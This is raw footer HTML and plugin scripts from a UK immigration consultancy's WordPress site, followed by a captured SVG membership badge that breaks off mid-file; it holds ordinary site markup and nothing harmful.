data-elfsight-cookie-consent-options="%7B%22complianceType%22%3A%22cookies%22%2C%22lang%22%3A%22en%22%2C%22message%22%3A%22We%20use%20cookie%20to%20improve%20your%20experience%20on%20our%20site.%20By%20using%20our%20site%20you%20consent%20cookies.%22%2C%22policyType%22%3A%22none%22%2C%22policyUrl%22%3A%22https%3A%5C%2F%5C%2Felfsight.com%22%2C%22policyLinkText%22%3A%22Learn%20more%22%2C%22showConfirmationButton%22%3Atrue%2C%22confirmationButtonText%22%3A%22OK%22%2C%22allowButtonText%22%3A%22Allow%20Cookies%22%2C%22declineButtonText%22%3A%22Decline%22%2C%22showCookieIcon%22%3Afalse%2C%22cookieIconType%22%3A%22default%22%2C%22cookieIconCustom%22%3Anull%2C%22layout%22%3A%22centerFloatingBox%22%2C%22backgroundColor%22%3A%22rgb%2836%2C%2074%2C%20152%29%22%2C%22textColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22linkColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22confirmationButtonColor%22%3A%22rgb%2887%2C%20178%2C%2021%29%22%2C%22allowButtonColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22declineButtonColor%22%3A%22rgb%28255%2C%20255%2C%20255%29%22%2C%22textFontSize%22%3A13%2C%22widgetId%22%3A%221%22%7D" 
data-elfsight-cookie-consent-version="1.0.2"
data-elfsight-widget-id="elfsight-cookie-consent-1"></div> </small><br /> <strong>India Office</strong><br /> Twin Arcade C Wing,<br /> 3rd floor,<br /> Military Road, Marol, Andheri (East),<br /> Mumbai – 400 059,<br /> India.</p><p><a href="tel:+912249271744">INDIA : +91 22 4927 1744</a></p></div></div></aside><aside data-width="5"><div id="nav_menu-18" class="widget-odd widget-first widget-1 style3 widget widget_nav_menu"><h3 class="widget-title">About Us</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-6199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6199"><a href="https://www.vira.co.uk/uk-immigration">UK Immigration</a></li><li id="menu-item-6198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6198"><a href="https://www.vira.co.uk/recruitment">Recruitment</a></li><li id="menu-item-6197" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6197"><a href="https://www.vira.co.uk/internships">Internships</a></li><li id="menu-item-6200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6200"><a href="https://www.vira.co.uk/sponsorship-and-compliance">Sponsorship and Compliance</a></li><li id="menu-item-1009" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1009"><a href="https://www.vira.co.uk/contact-us">Contact Us</a></li></ul></div></div><div id="text-19" class="widget-even widget-last widget-2 widget widget_text"><h3 class="widget-title">UK Immigration News</h3><div class="textwidget"><div class="wp-rss-template-container" data-wpra-template="default" data-template-ctx="eyJmZWVkcyI6Ijk3MDMiLCIwIjoiPGNvZGU+bGltaXQ9XCIyXCI8XC9jb2RlPiJ9"><div class="wp-rss-aggregator wpra-list-template  " data-page="1"><ul class="wpra-item-list rss-aggregator wpra-item-list--bullets wpra-item-list--default"
start="1"><li class="wpra-item feed-item "> <a  href="https://www.gov.uk/government/news/1st-ballot-of-the-2026-youth-mobility-scheme-for-taiwanese-youth" target="_blank" rel="nofollow" class="">1st ballot of the 2026 Youth Mobility Scheme for Taiwanese youth</a><div class="wprss-feed-meta"> <span class="feed-date"> Published on 16/01/2026 </span></div></li><li class="wpra-item feed-item "> <a  href="https://www.gov.uk/government/news/greater-and-fastercompensationfor-windrush-victims" target="_blank" rel="nofollow" class="">Greater and faster compensation for Windrush victims</a><div class="wprss-feed-meta"> <span class="feed-date"> Published on 15/01/2026 </span></div></li></ul></div></div></div></div></aside><aside data-width="4"><div id="text-17" class="widget-odd widget-last widget-first widget-1 widget widget_text"><h3 class="widget-title">Accreditations</h3><div class="textwidget"><p><img loading="lazy" decoding="async" width="615" height="69" class="alignnone size-full wp-image-1849" src="/wp-content/uploads/2020/07/accreditations.png" alt="accreditations" srcset="https://www.vira.co.uk/wp-content/uploads/2020/07/accreditations.png 615w, https://www.vira.co.uk/wp-content/uploads/2020/07/accreditations-300x34.png 300w" sizes="auto, (max-width: 615px) 100vw, 615px" /></p><div class="accreditations" style="width: 100%; padding: 0px 30px 10px 0px; align-content: center; display: flex;
}"><br /> <iframe id="myFrame" style="border: 0px; margin: 0px; padding: 0px; background-color: transparent; top: 0px; left: 0px; width:100%; height: 150px !important;" src="https://cdn2.yoshki.com/badgeframe?10"> </iframe></p><p> <img decoding="async" class="details-image" draggable="false" src="https://www.vira.co.uk/wp-content/uploads/2024/05/ILPA.jpg" alt="ILPA" style="width: 150px;" /></div></div></div></aside></div></div></div><div class="footer-copyright footer-copyright-left"><div class="footer-copyright-inner wrap"><div class="copyright-content"> <img src="https://www.vira.co.uk/wp-content/uploads/2025/11/vira25-1.png" alt="logo" width="80"> <span>Copyright @ 2024 Vira International. All Rights Reserved. | <a href="/privacy-policy">Privacy Policy</a><br> Designed and Developed by <a href="https://www.astralinfo.co.uk/" target="_blank" rel="nofollow">Astral Informatics Limited</a></span></div><div class="footer-meta"><div class="social-icons"><a href="https://www.facebook.com/virauk" data-tooltip="" target="_blank"><i class="fa fa-facebook-f"></i></a><a href="https://twitter.com/ViraUK" data-tooltip="" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UC1-_ltvqdi0AsdCByXm_qAQ" data-tooltip="" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://www.instagram.com/virauk/" data-tooltip="" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.linkedin.com/company/virauk" data-tooltip="" target="_blank"><i class="fa fa-linkedin"></i></a></div><div class="go-to-top"> <a href="javascript:;"><span>Go to top</span><i class="fa fa-arrow-up"></i></a></div></div></div></div></div></div><div id="off-canvas-left" class="off-canvas off-canvas-left"> <a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle"> <span></span> </a><div class="off-canvas-wrap"><div id="media_image-33" class="widget-odd widget-first widget-1 widget widget_media_image"><figure style="width: 900px" class="wp-caption alignnone"><img class="image " src="https://vira.astralinfo.co.uk/wp-content/uploads/2017/09/promotion-performance-review-ringsidetalent-1200x801.jpg" alt="" width="900" height="601" decoding="async" loading="lazy" /><figcaption class="wp-caption-text">We take processes apart, rethink, rebuild, and deliver them back working smarter than ever before.</figcaption></figure></div><div id="nav_menu-24" class="widget-even widget-last widget-2 widget widget_nav_menu"><div class="menu-mobile-container"><ul id="menu-mobile" class="menu"><li id="menu-item-1120" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1120"><a href="https://vira.astralinfo.co.uk/">Home</a><ul class="sub-menu"><li id="menu-item-1147" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1147"><a href="https://www.vira.co.uk/home">Home 01</a></li></ul></li><li id="menu-item-1123" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-1123"><a href="https://www.vira.co.uk/blog">Blog</a><ul class="sub-menu"><li id="menu-item-1164" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1164"><a href="https://www.vira.co.uk/blog">Grid Default</a></li></ul></li><li id="menu-item-1121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1121"><a href="https://www.vira.co.uk/contact-us">Contact Us</a></li></ul></div></div></div></div><div id="off-canvas-right" class="off-canvas sliding-menu"> <a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle"> <span></span> </a><div class="off-canvas-wrap"><div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://www.vira.co.uk/"> <label> <span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" /> </label> <input type="submit" class="search-submit" value="Search" /></form></div><ul id="menu-vira-main-menu-2" class="menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1751"><a href="https://www.vira.co.uk/uk-immigration">UK Immigration</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1873"><a href="https://www.vira.co.uk/dependant-and-family-visa">Dependant and Family Visa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874"><a href="https://www.vira.co.uk/entry-clearance-applications">Entry Clearance applications</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://www.vira.co.uk/indefinite-leave-to-remain">Indefinite Leave to remain</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1868"><a href="https://www.vira.co.uk/global-business-mobility-gbm">Global Business Mobility (GBM)</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8625"><a href="https://www.vira.co.uk/innovator-founder">Innovator Founder</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://www.vira.co.uk/naturalisation">Naturalisation</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1744"><a href="https://www.vira.co.uk/skilledworkervisa">Skilled Worker visas</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1746"><a href="https://www.vira.co.uk/sponsorship-and-compliance">Sponsorship &#038; Compliance</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1740"><a href="https://www.vira.co.uk/audit">Compliance and HR Audit</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1745"><a href="https://www.vira.co.uk/sponsor-licence-application">Sponsor Licence application</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1881"><a href="https://www.vira.co.uk/sponsor-management">Sponsor Management</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1878"><a href="https://www.vira.co.uk/internships">Internships</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9022"><a href="https://www.vira.co.uk/usa">USA</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9765"><a href="https://www.vira.co.uk/australia">Australia</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9021"><a href="https://www.vira.co.uk/new-zealand">New Zealand</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9020"><a href="https://www.vira.co.uk/europe-and-africa">Europe and Africa</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9019"><a href="https://www.vira.co.uk/asia">Asia</a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1738"><a href="https://www.vira.co.uk/recruitment">Recruitment</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8866"><a href="https://www.vira.co.uk/hospitality">Hospitality</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8891"><a href="https://www.vira.co.uk/construction">Construction</a></li></ul></li></ul><div class="social-icons"><a href="https://www.facebook.com/virauk" data-tooltip="" target="_blank"><i class="fa fa-facebook-f"></i></a><a href="https://twitter.com/ViraUK" data-tooltip="" target="_blank"><i class="fa fa-twitter"></i></a><a href="https://www.youtube.com/channel/UC1-_ltvqdi0AsdCByXm_qAQ" data-tooltip="" target="_blank"><i class="fa fa-youtube-play"></i></a><a href="https://www.instagram.com/virauk/" data-tooltip="" target="_blank"><i class="fa fa-instagram"></i></a><a href="https://www.linkedin.com/company/virauk" data-tooltip="" target="_blank"><i class="fa fa-linkedin"></i></a></div></div></div><div id="frame"> <span class="frame_top"></span> <span class="frame_right"></span> <span class="frame_bottom"></span> <span class="frame_left"></span></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/vira\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script>  <script type='text/javascript'>document.addEventListener( 'wpcf7mailsent', function( event ) {
if( "fb_pxl_code" in event.detail.apiResponse){
eval(event.detail.apiResponse.fb_pxl_code);
}
}, false );</script> <div id='fb-pxl-ajax-code'></div> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/themes/vira/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/themes/vira/assets/js/theme.js?ver=1.0.0" id="theme-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/comment-reply.min.js?ver=3f7e397b28a6c7052daa79d263b0e2b7" id="comment-reply-js" async="async" data-wp-strategy="async"></script> <script type="module"  src="https://www.vira.co.uk/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/table-of-contents.95d0dfce.js?ver=4.9.1" id="aioseo/js/src/vue/standalone/blocks/table-of-contents/frontend.js-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script> <script type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script> <script type="text/javascript" id="contact-form-7-js-translations">( function( domain, translations ) {
var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
localeData[""].domain = domain;
wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-05-21 11:58:24+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"en_GB"},"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );</script> <script type="text/javascript" id="contact-form-7-js-before">var wpcf7 = {
"api": {
"root": "https:\/\/www.vira.co.uk\/wp-json\/",
"namespace": "contact-form-7\/v1"
}
};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/country-phone-field-contact-form-7/assets/js/intlTelInput.min.js?ver=3f7e397b28a6c7052daa79d263b0e2b7" id="nbcpf-intlTelInput-script-js"></script> <script type="text/javascript" id="nbcpf-countryFlag-script-js-extra">var nbcpf = {"ajaxurl":"https:\/\/www.vira.co.uk\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/country-phone-field-contact-form-7/assets/js/countrySelect.min.js?ver=3f7e397b28a6c7052daa79d263b0e2b7" id="nbcpf-countryFlag-script-js"></script> <script type="text/javascript" id="nbcpf-countryFlag-script-js-after">(function($) {
$(function() {
function render_country_flags(){
$(".wpcf7-countrytext").countrySelect({
});
$(".wpcf7-phonetext").intlTelInput({
autoHideDialCode: true,
autoPlaceholder: true,
nationalMode: false,
separateDialCode: true,
hiddenInput: "full_number",
});
$(".wpcf7-phonetext").each(function () {
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var hiddenInput = $(this).attr('name');
//console.log(hiddenInput);
$("input[name="+hiddenInput+"-country-code]").val(dial_code);
});
$(".wpcf7-phonetext").on("countrychange", function() {
// do something with iti.getSelectedCountryData()
//console.log(this.value);
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var hiddenInput = $(this).attr("name");
$("input[name="+hiddenInput+"-country-code]").val(dial_code);
});
$(".wpcf7-phonetext").on("keyup", function() {
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var value   = $(this).val();
//console.log(dial_code, value);
if(value == "+")
$(this).val("");
else if(value.indexOf("+") == "-1")
$(this).val(dial_code + value);
else if(value.indexOf("+") > 0)
$(this).val(dial_code + value.substring(dial_code.length));
});
$(".wpcf7-countrytext").on("keyup", function() {
var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
if(country_name == "")
var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
var value   = $(this).val();
//console.log(country_name, value);
$(this).val(country_name + value.substring(country_name.length));
});
}
var ip_address = "";
jQuery.ajax({
url: "https://ipapi.co/json/",
//url: "https://reallyfreegeoip.org/json/",
success: function(response){
//console.log(response);
//var location = JSON.parse(response);
console.log(response.country_code);
if( response.country_code !== undefined){
//console.log("here");
$(".wpcf7-countrytext").countrySelect({
});
$(".wpcf7-phonetext").intlTelInput({
autoHideDialCode: true,
autoPlaceholder: true,
nationalMode: false,
separateDialCode: true,
hiddenInput: "full_number",initialCountry: response.country_code.toLowerCase(),	
});
$(".wpcf7-phonetext").each(function () {
var hiddenInput = $(this).attr('name');
//console.log(hiddenInput);
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
$("input[name="+hiddenInput+"-country-code]").val(dial_code);
});
$(".wpcf7-phonetext").on("countrychange", function() {
// do something with iti.getSelectedCountryData()
//console.log(this.value);
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var hiddenInput = $(this).attr("name");
$("input[name="+hiddenInput+"-country-code]").val(dial_code);
});
$(".wpcf7-phonetext").on("keyup", function() {
var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
var value   = $(this).val();
if(value == "+")
$(this).val("");
else if(value.indexOf("+") == "-1")
$(this).val(dial_code + value);
else if(value.indexOf("+") > 0)
$(this).val(dial_code + value.substring(dial_code.length));
});$(".wpcf7-countrytext").on("keyup", function() {
var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
if(country_name == "")
var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
var value   = $(this).val();
//console.log(country_name, value);
$(this).val(country_name + value.substring(country_name.length));
});
} else {
render_country_flags();
}
},
error: function(){
render_country_flags();
}
});
});
})(jQuery);</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/tlp-team/assets/vendor/isotope/isotope.pkgd.min.js?ver=2.6.3" id="tlp-isotope-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/tlp-team/assets/vendor/owl-carousel/owl.carousel.min.js?ver=2.6.3" id="tlp-owl-carousel-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/tlp-team/assets/js/tlpteam.js?ver=2.6.3" id="tlp-team-js"></script> <script type="text/javascript" id="wpcf7-redirect-script-js-extra">var wpcf7r = {"ajax_url":"https:\/\/www.vira.co.uk\/wp-admin\/admin-ajax.php"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wpcf7-redirect/build/assets/frontend-script.js?ver=2c532d7e2be36f6af233" id="wpcf7-redirect-script-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jquery.validate.min.js?ver=5.4.2" id="jvcf7_jquery_validate-js"></script> <script type="text/javascript" id="jvcf7_validation-js-extra">var scriptData = {"jvcf7_default_settings":{"jvcf7_show_label_error":"errorMsgshow","jvcf7_invalid_field_design":"theme_1"}};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/jquery-validation-for-contact-form-7/includes/assets/js/jvcf7_validation.js?ver=5.4.2" id="jvcf7_validation-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-rss-aggregator//v4/js/jquery.colorbox-min.js?ver=3f7e397b28a6c7052daa79d263b0e2b7" id="jquery.colorbox-min-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-rss-aggregator//v4/js/custom.js?ver=3f7e397b28a6c7052daa79d263b0e2b7" id="wprss_custom-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-rss-aggregator//v4/js/build/wpra-manifest.min.js?ver=4.23.13" id="wpra-manifest-js"></script> <script type="text/javascript" id="wpra-pagination-js-extra">var WpraPagination = {"baseUri":"https:\/\/www.vira.co.uk\/wp-json\/wpra\/v1\/templates\/%s\/render\/","scrollOnPageLoad":"1","scrollDuration":"500"};</script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/wp-rss-aggregator//v4/js/build/pagination.min.js?ver=4.23.13" id="wpra-pagination-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/elfsight-cookie-consent-cc/assets/elfsight-cookie-consent.js?ver=1.0.2" id="elfsight-cookie-consent-js"></script> <script type="text/javascript" src="https://www.vira.co.uk/wp-content/plugins/elfsight-whatsapp-chat-cc/assets/elfsight-whatsapp-chat.js?ver=1.1.0" id="elfsight-whatsapp-chat-js"></script> <script>/*Scroll to top when arrow up clicked BEGIN*/
jQuery(window).scroll(function(){
var threshold = 200; // number of pixels before bottom of page that you want to start fading
var dp = ((jQuery(document).height() -jQuery(window).height()) - jQuery(window).scrollTop()) / threshold;
if( dp <= 0 ){
jQuery("#eapps-whatsapp-chat-1").hide();
} else {
jQuery("#eapps-whatsapp-chat-1").show();
}
jQuery("#eapps-whatsapp-chat-1").css("display", dp ); 
});
/*Scroll to top when arrow up clicked END*/</script>  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-5QH3R9L" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript></body></html><!-- WP Fastest Cache file was created in 0.801 seconds, on 16/01/2026 @ 7:26 pm -->

--- FILE ---
content_type: image/svg+xml; charset=utf-8
request_url: https://cdn2.yoshki.com/oisc/memberbadge/default.svg?query=111105115099+109101109098101114098097100103101+100101102097117108116046115118103+104116116112115058047047119119119046118105114097046099111046117107047106111098115047112105122122097045099104101102
body_size: 7452
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Creator: CorelDRAW X8 -->
<svg id="svglogo" class="hideme" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" width="361.859mm" height="548.922mm" version="1.1" style="shape-rendering:geometricPrecision; text-rendering:geometricPrecision; image-rendering:optimizeQuality; fill-rule:evenodd; clip-rule:evenodd"
viewBox="0 0 28528 43275"
 xmlns:xlink="http://www.w3.org/1999/xlink">
<rect xmlns="http://www.w3.org/2000/svg" width="98%" height="98%" fill="white"/>
 <defs>
  <style type="text/css">
   <![CDATA[
    .fil3 {fill:#0C1237}
    .fil1 {fill:#CF1D4B}
    .fil2 {fill:#EBD52C}
    .fil0 {fill:#F37022}
    .fil5 {fill:#FEFEFE}
    .fil4 {fill:#FEFEFE;fill-rule:nonzero}
    .fnt0 {font-weight:normal;font-size:1999.8px;font-family:'Arial'}    
   ]]>
  </style>
 </defs>
 <g id="Layer_x0020_1">
  <metadata id="CorelCorpID_0Corel-Layer"/>
  <path class="fil0" d="M9522 9103c2069,0 3746,1676 3746,3751l0 3751 -3830 0c-162,-5 -325,-16 -488,-44 -925,-141 -1738,-617 -2310,-1301 -544,-651 -875,-1492 -875,-2406 6,-2075 1683,-3751 3757,-3751z"/>
  <path class="fil1" d="M17418 9103c2074,0 3751,1676 3751,3751l0 3751 -3830 0c-163,-5 -325,-16 -488,-44 -925,-141 -1738,-617 -2310,-1301 -544,-651 -875,-1492 -875,-2406 0,-2075 1682,-3751 3752,-3751z"/>
  <polygon class="fil2" points="2367,16605 5373,16605 5373,9103 2367,9103 "/>
  <polygon class="fil3" points="2373,21030 3007,21030 3007,18428 2373,18428 "/>
  <path class="fil3" d="M6320 19908c0,-269 -157,-420 -398,-420 -241,0 -398,145 -398,420l0 1122 -628 0 0 -1122c0,-269 -157,-420 -398,-420 -241,0 -398,145 -398,420l0 1122 -634 0 0 -2070 634 0 0 258c123,-168 331,-280 606,-280 274,0 560,135 706,387 135,-219 398,-387 695,-387 511,0 842,325 842,880l0 1206 -629 0 0 -1121 0 5z"/>
  <path class="fil3" d="M10246 19908c0,-269 -157,-420 -398,-420 -242,0 -399,145 -399,420l0 1122 -628 0 0 -1122c0,-269 -157,-420 -398,-420 -241,0 -398,145 -398,420l0 1122 -633 0 0 -2070 633 0 0 258c124,-168 331,-280 606,-280 275,0 561,135 706,387 135,-219 398,-387 696,-387 510,0 841,325 841,880l0 1206 -628 0 0 -1121 0 5z"/>
  <path class="fil3" d="M11317 18960l633 0 0 2070 -633 0 0 -2070zm-56 -555c0,-190 151,-342 375,-342 225,0 376,152 376,342 0,191 -151,342 -376,342 -224,0 -375,-151 -375,-342z"/>
  <g>
   <path class="fil3" d="M13380 19482c-235,0 -454,179 -454,510 0,331 213,516 454,516 241,0 454,-179 454,-510 0,-331 -213,-510 -454,-510l0 -6zm-185 -550c303,0 527,135 639,326l0 -292 634 0 0 2064c0,549 -320,1020 -1032,1020 -712,0 -1015,-314 -1071,-802l628 0c40,157 197,258 415,258 219,0 432,-123 432,-476l0 -292c-112,179 -331,325 -639,325 -510,0 -914,-415 -914,-1065 0,-651 404,-1060 914,-1060l-6 -6zm0 0l0 0 0 0z"/>
  </g>
  <path class="fil3" d="M15561 21030l-633 0 0 -2070 633 0 0 343c146,-219 371,-365 651,-365l0 673 -174 0c-303,0 -477,106 -477,460l0 959 0 0z"/>
  <g>
   <path class="fil3" d="M17485 19482c-236,0 -454,179 -454,510 0,331 213,516 454,516 241,0 454,-179 454,-510 0,-331 -213,-510 -454,-510l0 -6zm-185 -550c308,0 527,141 639,326l0 -292 634 0 0 2069 -634 0 0 -291c-112,179 -331,325 -639,325 -505,0 -909,-415 -909,-1066 0,-650 404,-1059 914,-1059l-5 -12zm0 0l0 0 0 0z"/>
  </g>
  <path class="fil3" d="M19133 19488l-252 0 0 -528 252 0 0 -504 634 0 0 504 415 0 0 528 -415 0 0 829c0,124 50,174 191,174l224 0 0 539 -325 0c-432,0 -729,-180 -729,-718l0 -824 5 0z"/>
  <path class="fil3" d="M20535 18960l634 0 0 2070 -634 0 0 -2070zm-56 -555c0,-190 152,-342 376,-342 224,0 376,152 376,342 0,191 -152,342 -376,342 -224,0 -376,-151 -376,-342z"/>
  <g>
   <path class="fil3" d="M22571 20508c224,0 437,-168 437,-516 0,-347 -207,-516 -432,-516 -224,0 -431,163 -431,516 0,354 190,516 420,516l6 0zm0 550c-606,0 -1066,-410 -1066,-1066 0,-656 471,-1065 1077,-1065 606,0 1077,409 1077,1065 0,656 -477,1066 -1083,1066l-5 0zm0 0l0 0 0 0z"/>
  </g>
  <path class="fil3" d="M25419 19908c0,-280 -157,-437 -398,-437 -241,0 -398,157 -398,437l0 1122 -634 0 0 -2070 634 0 0 275c123,-174 348,-297 628,-297 477,0 796,325 796,880l0 1206 -628 0 0 -1121 0 5z"/>
  <path class="fil3" d="M3511 22863l325 953 -639 0 320 -953 -6 0zm-364 -701l-942 2602 661 0 157 -460 970 0 157 460 673 0 -942 -2602 -734 0z"/>
  <g>
   <path class="fil3" d="M5967 23216c-235,0 -454,180 -454,511 0,331 213,516 454,516 241,0 454,-180 454,-511 0,-330 -213,-510 -454,-510l0 -6zm-185 -549c275,0 510,123 639,314l0 -959 634 0 0 2742 -634 0 0 -297c-112,191 -336,325 -639,325 -510,0 -914,-415 -914,-1065 0,-651 404,-1060 914,-1060l0 0zm0 0l0 0 0 0z"/>
  </g>
  <polygon class="fil3" points="7992,22695 8440,24170 8889,22695 9567,22695 8833,24764 8048,24764 7313,22695 "/>
  <path class="fil3" d="M9831 22695l633 0 0 2069 -633 0 0 -2069zm-56 -555c0,-191 151,-342 375,-342 225,0 376,151 376,342 0,191 -151,342 -376,342 -224,0 -375,-151 -375,-342z"/>
  <path class="fil3" d="M11838 22667c522,0 886,286 993,779l-673 0c-51,-145 -157,-235 -331,-235 -174,0 -381,179 -381,521 0,342 157,522 381,522 224,0 275,-84 331,-236l673 0c-107,477 -477,780 -993,780 -516,0 -1037,-410 -1037,-1066 0,-656 432,-1065 1037,-1065z"/>
  <g>
   <path class="fil3" d="M13733 23530l791 0c0,-224 -179,-353 -387,-353 -207,0 -364,124 -404,353l0 0zm410 1262c-606,0 -1043,-409 -1043,-1065 0,-656 432,-1066 1043,-1066 611,0 1032,399 1032,1032 0,634 0,124 -12,185l-1435 0c22,269 191,398 392,398 202,0 281,-89 331,-202l673 0c-101,404 -465,718 -981,718z"/>
  </g>
  <path class="fil3" d="M3511 26592l325 953 -639 0 320 -953 -6 0zm-364 -695l-942 2602 661 0 157 -460 970 0 157 460 673 0 -942 -2602 -734 0z"/>
  <path class="fil3" d="M7038 28499l-633 0 0 -281c-124,180 -348,303 -628,303 -477,0 -802,-331 -802,-880l0 -1206 628 0 0 1122c0,280 157,437 398,437 241,0 398,-157 398,-437l0 -1122 634 0 0 2069 5 -5z"/>
  <path class="fil3" d="M7593 26957l-252 0 0 -527 252 0 0 -505 634 0 0 505 415 0 0 527 -415 0 0 830c0,123 50,173 191,173l224 0 0 539 -320 0c-431,0 -729,-180 -729,-718l0 -824z"/>
  <path class="fil3" d="M9051 25751l634 0 0 953c123,-179 353,-303 639,-303 471,0 785,326 785,881l0 1205 -628 0 0 -1121c0,-280 -157,-437 -398,-437 -241,0 -398,157 -398,437l0 1121 -634 0 0 -2742 0 6z"/>
  <g>
